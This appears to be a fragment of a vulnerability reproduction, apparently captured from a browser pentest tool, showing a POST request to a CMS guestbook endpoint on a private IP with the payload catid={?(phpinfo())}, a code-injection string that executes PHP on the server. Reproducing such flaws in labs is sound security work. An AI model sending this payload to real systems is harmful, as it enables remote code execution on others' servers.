 Load URL
http://172.16.202.181/?case=manage&act=guestadd&manage=archive&guest=1
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
catid={?(phpinfo())}